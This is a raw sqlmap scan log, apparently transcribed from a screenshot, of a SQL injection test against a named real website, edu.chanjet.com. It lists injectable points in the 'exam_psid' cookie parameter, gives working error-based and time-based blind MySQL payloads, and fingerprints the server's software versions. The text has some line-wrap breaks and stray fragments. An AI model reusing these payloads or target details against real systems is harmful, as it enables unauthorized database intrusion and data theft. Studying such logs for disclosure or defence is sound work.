 u.chanjet.com.txt
{ }
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:57:25
[14:57:25] [INFO] parsing HTTP request from '/Users/macbook/Downloads/edu.chanjet.com.txt'
[14:57:25] [INFO] resuming back-end DBMS 'mysql'
[14:57:25] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://edu.chanjet.com:80/new/index.php'. Do you want to follow? [Y/n]
n
[14:57:26] [WARNING] there is a DBMS error found in the HTTP response body which could interfere wit
h the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: Cookie
Parameter: exam_psid
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: exam_psid=-8118' OR (SELECT 5177 FROM(SELECT COUNT(*),CONCAT(0x71696c7671,(SELECT (CASE
WHEN (5177=5177) THEN 1 ELSE 0 END)),0x7173716871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARAC
TER_SETS GROUP BY x)a) AND 'SjHi'='SjHi
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: exam_psid=-2974' OR 9248=SLEEP(5) AND 'JgHP'='JgHP
---
[14:57:26] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
/edu.chanjet
.com'
[*] shutting down at 14:57:26